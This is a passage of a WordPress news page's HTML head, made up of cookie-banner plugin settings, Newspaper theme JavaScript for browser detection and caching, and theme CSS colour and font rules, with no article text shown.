var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Verdana, Geneva","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://irepsalone.com/wp-json/" /><link rel="alternate" type="application/json" href="https://irepsalone.com/wp-json/wp/v2/media/9376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irepsalone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://irepsalone.com/?p=9376' />
<link rel="alternate" type="application/json+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Fwhat-happened-between-collins-archie-pearce-and-henrietta-mbawah%2Fimg_3594-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Fwhat-happened-between-collins-archie-pearce-and-henrietta-mbawah%2Fimg_3594-1%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2f63eee9c8","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"2f63eee9c8","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"2f63eee9c8","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":9376};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/irepsalone.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0000ff";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b725e26757";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
